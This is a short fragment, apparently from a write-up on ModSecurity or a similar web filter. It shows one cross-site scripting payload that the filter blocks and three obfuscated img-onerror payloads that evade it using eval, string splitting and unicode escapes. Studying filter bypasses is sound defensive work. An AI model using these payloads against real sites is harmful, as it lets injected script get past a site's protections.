 The filter will catch: <img src="x:gif" onerror="alert(0)"> but miss: <img  src="x:alert" onerror="eval(src%2b'(0)')"> and <img src="x:gif" onerror="eval('al'%2b'lert(0)')"> and <img  src="x:gif" onerror="window['al\u0065rt'](0)"></img> ModSecurity 